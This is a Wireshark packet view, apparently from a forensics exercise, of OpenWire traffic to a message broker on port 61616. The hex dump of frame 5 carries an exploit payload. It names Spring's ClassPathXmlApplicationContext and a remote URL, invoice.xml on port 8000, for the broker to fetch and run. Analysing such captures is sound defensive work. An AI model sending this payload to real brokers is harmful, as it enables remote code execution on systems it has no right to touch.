 c119-OpenWire.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
openwire
No. Time Source Destination Protocol Length Info
4 0.128779 134.209.197.3 146.190.21.92 OpenWi… 408 WireFormatInfo
5 0.130568 146.190.21.92 134.209.197.3 OpenWi… 190 ExceptionResponse[Malformed Packet]
Frame 5: 190 bytes on wire (1520 bits), 190 bytes captured (1520 bits)
Ethernet II, Src: fe:00:00:00:01:01 (fe:00:00:00:01:01), Dst: 6e:cc:fd:d6:05:72 (6e:cc:fd:d6:05:72)
Internet Protocol Version 4, Src: 146.190.21.92, Dst: 134.209.197.3
Transmission Control Protocol, Src Port: 47284, Dst Port: 61616, Seq: 1, Ack: 1, Len: 124
OpenWire (ExceptionResponse)
Length: 120
Command: ExceptionResponse (31)
Command Id: 0
Command response required: 0
CorrelationId: 0
Exception: Throwable
[Malformed Packet: OpenWire]
[Expert Info (Error/Malformed): Malformed Packet (Exception occurred)]
[Malformed Packet (Exception occurred)]
[Severity level: Error]
[Group: Malformed]
0000 6e cc fd d6 05 72 fe 00 00 00 01 01 08 00 45 00 n····r·· ······E·
0010 00 b0 24 67 40 00 3b 06 26 f2 92 be 15 5c 86 d1 ··$g@·;· &····\··
0020 c5 03 b8 b4 f0 b0 14 59 48 ec ba 4c bf 43 80 18 ·······Y H··L·C··
0030 01 f6 65 02 00 00 01 01 08 0a 53 3b 75 b4 91 4c ··e····· ··S;u··L
0040 6f 72 00 00 00 78 1f 00 00 00 00 00 00 00 00 00 or···x·· ········
0050 01 01 00 42 6f 72 67 2e 73 70 72 69 6e 67 66 72 ···Borg. springfr
0060 61 6d 65 77 6f 72 6b 2e 63 6f 6e 74 65 78 74 2e amework. context.
0070 73 75 70 70 6f 72 74 2e 43 6c 61 73 73 50 61 74 support. ClassPat
0080 68 58 6d 6c 41 70 70 6c 69 63 61 74 69 6f 6e 43 hXmlAppl icationC
0090 6f 6e 74 65 78 74 01 00 25 68 74 74 70 3a 2f 2f ontext·· %http://
00a0 31 34 36 2e 31 39 30 2e 32 31 2e 39 32 3a 38 30 146.190. 21.92:80
00b0 30 30 2f 69 6e 76 6f 69 63 65 2e 78 6d 6c 00/invoi ce.xml